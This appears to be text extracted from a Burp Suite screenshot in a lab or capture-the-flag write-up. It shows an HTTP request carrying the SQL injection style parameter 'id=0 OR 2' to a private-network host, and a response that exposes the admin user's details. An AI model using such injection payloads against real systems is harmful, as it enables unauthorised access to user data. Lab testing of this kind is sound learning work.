 Request
Pretty Raw Hex \n
1 GET /user?id=0+OR+2 HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
User
Login Register
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post